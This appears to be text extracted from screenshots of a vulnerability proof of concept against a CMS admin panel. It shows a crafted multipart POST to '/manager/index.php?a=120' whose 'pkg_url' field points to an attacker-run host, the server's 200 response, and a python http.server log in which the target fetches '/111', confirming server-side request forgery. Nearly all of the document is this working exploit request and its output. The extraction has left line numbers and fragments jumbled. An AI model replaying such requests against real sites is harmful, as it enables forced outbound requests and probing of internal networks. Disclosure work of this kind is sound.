 Pretty Raw \n Actions
1 POST /manager/index.php?a=120 HTTP/1.1
2 Host: 192.168.156.136
3 Content-Length: 602
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.156.136
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEJOp0kky1hQLWB2A
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
0 Referer: http://192.168.156.136/manager/index.php?a=120&repo=0
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh,zh-CN;q=0.9
3 Cookie: iCMS_ADMIN_AUTH=
51bf76419l_i3_t-1_yZJVXGwCgSQ1XfO4exCxVvHn4s8hU09WAjnkVsBo-0gp1LoJu3_X3RBjw9g_ZEpv5avtlt4MCgPGuzQYz31RXZtB9wWh-Yh5JB6CnhL2HOsg;
my_wikiUserID=3; my_wikiUserName=123; 4c707ae227f79bf7de196947377b3e3d=da02mk81p3acuoocm7sp7jk4u2; PHPSESSID=
rfkgmjgnf85n1qcc1ii3rsqag6; SN6310b3eaca4dc=ru28c1conkikqpb0k7ualk29u5
4 Connection: close
5
6 ------WebKitFormBoundaryEJOp0kky1hQLWB2A
7 Content-Disposition: form-data; name="pkg_url"
8
9 http://192.168.156.136:88/111
0 ------WebKitFormBoundaryEJOp0kky1hQLWB2A
1 Content-Disposition: form-data; name="pkg_file"; filename=""
2 Content-Type: application/octet-stream
3
4
5 ------WebKitFormBoundaryEJOp0kky1hQLWB2A
6 Content-Disposition: form-data; name="pkg_folder"
7
8
9 ------WebKitFormBoundaryEJOp0kky1hQLWB2A
0 Content-Disposition: form-data; name="verbose"
1
2 0
3 ------WebKitFormBoundaryEJOp0kky1hQLWB2A
4 Content-Disposition: form-data; name="go"
5
6 Upload
7 ------WebKitFormBoundaryEJOp0kky1hQLWB2A--
8
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Sep 2022 13:42:27 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.0.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: SN6310b3eaca4dc=ru28c1conkikqpb0k7ualk29u5; path=/; HttpOnly
9 Last-Modified: Thu, 01 Sep 2022 13:42:27 GMT
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 4099
13
14 <!doctype html>
root@Cat: /mnt/a/recent/wez_ 命令提示符 - python -m http. 命令提示符
A:\recent\wez_paper\cms>python -m http.server 88
Serving HTTP on :: port 88 (http://[::]:88/) ...
::ffff:192.168.156.136 - - [01/Sep/2022 21:42:27] code 404, message File not found
::ffff:192.168.156.136 - - [01/Sep/2022 21:42:27] "GET /111 HTTP/1.1" 404 -
38 time_format: 'HH:mm:ss',
39 datepicker_year_range: '-10',
40 remember_last_tab: '1',
41 file_browser: 'kcfinder'
42 }
43 </script>
44
45 <script>
46
47 //TODO: organize these js function better, maybe in a separate file or manager.js
48